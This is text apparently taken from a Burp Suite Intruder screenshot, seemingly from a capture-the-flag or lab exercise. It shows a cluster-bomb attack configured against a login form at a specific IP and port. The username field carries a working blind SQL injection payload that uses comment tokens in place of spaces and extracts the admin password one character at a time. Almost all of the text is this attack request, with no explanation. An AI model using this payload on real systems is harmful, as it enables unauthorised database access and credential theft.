 Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
POST /index.php HTTP/1.1
Host: 182.92.181.252:18006
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.2; zh-CN; rv:1.9.2) Gecko/20100115 Firefox/3.6 ( .NET CLR 3.5.30729; .NET4.0E)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Referer: http://182.92.181.252:18006/index.php
Cookie: td_cookie=1449428564; PHPSESSID=sgajf4sg32m2555u0h57kau0d1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
username=a'/**/or/**/(ascii(substring((select/**/password/**/from/**/admin)/**/from/**/§1§))<>§55§)#&password=11
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 669